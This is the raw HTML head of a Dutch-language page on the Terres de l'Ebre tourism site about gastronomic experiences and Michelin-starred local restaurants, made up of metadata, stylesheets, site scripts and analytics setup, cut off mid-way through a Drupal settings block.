

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/nl/wat-te-doen/wijntoerisme/gastronomische-ervaringen
body_size: 148890
content:
<!DOCTYPE html>
<html lang="nl" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/nl/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="RUTA OLIVERES MIL·LENÀRIES" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Wat te doen","@id":"https:\/\/terresdelebre.travel\/nl\/wat-te-doen"}},{"@type":"ListItem","position":2,"item":{"name":"Gastronomia i enoturisme","@id":"https:\/\/terresdelebre.travel\/nl\/wat-te-doen\/wijntoerisme"}}]}
</script><meta name="description" content="De gastronomische ervaringen in Terres de l’Ebre zijn steeds verzekerd. Zowel de restauranthouders als de kookverenigingen van elke gemeente organiseren regelmatig tal van activiteiten om de streekproducten te promoten en de aandacht te trekken van de inwoners en de bezoekers. De creatieve keuken gaat perfect samen met de meer traditionele keuken die recepten van onze" />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/nl/wat-te-doen/wijntoerisme/gastronomische-ervaringen" />
<link rel="shortlink" href="https://terresdelebre.travel/nl/taxonomy/term/600" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/nl/wat-te-doen/wijntoerisme/gastronomische-ervaringen" />
<meta property="og:title" content="EXPERIÈNCIES GASTRONÒMIQUES" />
<meta property="og:description" content="Les experiències gastronòmiques a les Terres de l&#039;Ebre sempre estan garantides. De fet, tant els restauradors com els col·lectius de cuina de cada municipi organitzen regularment moltes activitats per a promocionar els productes locals i atreure l&#039;atenció tant dels autòctons com dels visitants. La cuina d&#039;autor conviu perfectament amb la cuina més tradicional que ha heretat les receptes dels nostres avantpassats. Les Terres de l&#039;Ebre compten, en aquests moments, amb tres restaurants premiats amb una Estrella Michelin: el restaurant Les Moles, comandat pel xef Jeroni Castell, ubicat a Ulldecona; el restaurant Villa Retiro, impulsat pel xef Fran López, a la localitat de Xerta i, recentment, el restaurant l&#039;Antic Molí, ubicat també a Ulldecona, que ha aconseguit aquest reconeixement de la mà del xef Vicent Guimerà." />
    <title>GASTRONOMISCHE ERVARINGEN | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.nl.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/nl_l7k5fym9GxYBaJ6LR4p1afGgdrf57KU_rJXQxyI5imc.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/shs.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"nl\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"9ZRc_GcHMCb_i8wkiMK2qs8JzMBPm6HFqKJXOQlFeig","jquery_version":"2.1","jquery_version_token":"W3pnCN5WojOTaBrzm4CR1tXWlDs4SiCEx5eR-CDZn5o","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.nl.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/nl_l7k5fym9GxYBaJ6LR4p1afGgdrf57KU_rJXQxyI5imc.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/modules\/contrib\/shs\/js\/shs.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"p